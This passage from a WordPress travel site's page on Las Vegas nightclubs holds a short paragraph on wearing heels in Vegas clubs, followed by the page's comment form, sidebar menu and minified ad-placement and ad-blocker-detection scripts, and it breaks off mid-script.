                      <td>Males Guest List</td>
                      <td>Free or Reduced</td>
                    </tr>
                  </tbody>
                </table>
                <h2>Do you have to wear heels in Vegas clubs?</h2>
                <p>Another often asked issue is whether or not it is necessary to wear heels in Vegas, and the answer is that it depends on where you are. Although wearing heels might make it difficult to dance in them, Las Vegas club dress often requires that you should do so. If you&#8217;re unsure about what to wear to a nightclub in Las Vegas, see our guide to nightclub dress code guidelines.</p>
                <div class="flat_pm_end"></div>
              </div>
            </div>
            <footer class="entry-footer post-details">
              <div class="entry-categories">
                <svg class="icon icon-category" aria-hidden="true" role="img">
                <use xlink:href="/wp-content/themes/donovan/assets/icons/genericons-neue.svg#category"></use></svg><a href="/cities" rel="category tag">Cities</a>
              </div>
            </footer>
          </article>
          <nav class="navigation post-navigation" role="navigation">
            <h2 class="screen-reader-text">Post navigation</h2>
            <div class="nav-links">
              <div class="nav-previous">
                <a href="/cities/when-to-visit-las-vegas.html" rel="prev"><span class="nav-link-text">Previous Post</span>
                <h3 class="entry-title">When To Visit Las Vegas?</h3></a>
              </div>
              <div class="nav-next">
                <a href="/cities/how-many-charter-schools-in-detroit.html" rel="next"><span class="nav-link-text">Next Post</span>
                <h3 class="entry-title">How Many Charter Schools In Detroit?</h3></a>
              </div>
            </div>
          </nav>
          <div id="comments" class="comments-area">
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cities/where-is-marquee-las-vegas.html#respond" style="display:none;">Cancel reply</a></small></h3>
              <form action="https://lastfiascorun.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                <p class="comment-form-comment"><label for="comment">Comment</label> 
                <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'></p>
                <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required'></p>
                <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='277984' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
              </form>
            </div>
          </div>
        </main>
      </div>
      <section id="secondary" class="sidebar widget-area clearfix" role="complementary">
        <section id="media_image-2" class="widget widget_media_image">
          <img width="300" height="260" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20260'%3E%3C/svg%3E" class="image wp-image-195720 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" data-lazy-srcset="/wp-content/uploads/2020/11/travel-world-300x260.jpg 300w, /wp-content/uploads/2020/11/travel-world.jpg 599w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="/wp-content/uploads/2020/11/travel-world-300x260.jpg"><noscript><img width="300" height="260" src="/wp-content/uploads/2020/11/travel-world-300x260.jpg" class="image wp-image-195720 attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="/wp-content/uploads/2020/11/travel-world-300x260.jpg 300w, /wp-content/uploads/2020/11/travel-world.jpg 599w" sizes="(max-width: 300px) 100vw, 300px"></noscript>
        </section>
        <section id="nav_menu-2" class="widget widget_nav_menu">
          <div class="menu-top_menu-container">
            <ul id="menu-top_menu" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195721">
                <a href="/mexico">Mexico</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195722">
                <a href="/cuba">Cuba</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195723">
                <a href="/canada">Canada</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195724">
                <a href="/africa">Africa</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195725">
                <a href="/australia">Australia</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195726">
                <a href="/brazil">Brazil</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195739">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195740">
                <a href="/privacy-policy">Privacy Policy</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195741">
                <a href="/author/authorsite">Author</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214786">
                <a href="/faq">FAQ</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214787">
                <a href="/interesting">Interesting</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-217408">
                <a href="/cities">Cities</a>
              </li>
            </ul>
          </div>
        </section>
        <section id="custom_html-2" class="widget_text widget widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6447840350277549" crossorigin="anonymous"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-6447840350277549" data-ad-slot="3170762745" data-ad-format="auto" data-full-width-responsive="true"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </section>
      </section>
    </div>
    <div id="footer" class="footer-wrap">
      <footer id="colophon" class="site-footer container clearfix" role="contentinfo">
        <div id="footer-line" class="site-info">
          <span class="credit-link">WordPress Theme: Donovan by ThemeZee.</span>
        </div>
      </footer>
    </div>
  </div>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/lastfiascorun.com\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/lastfiascorun.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var donovanScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu","icon":"<svg class=\"icon icon-expand\" aria-hidden=\"true\" role=\"img\"> <use xlink:href=\"http:\/\/lastfiascorun.com\/wp-content\/themes\/donovan\/assets\/icons\/genericons-neue.svg#expand\"><\/use> <\/svg>"};
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/themes/donovan/assets/js/navigation.min.js?ver=20200822'></script>
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>
  <script type='text/javascript'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script>
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.9.22'></script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins>
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var 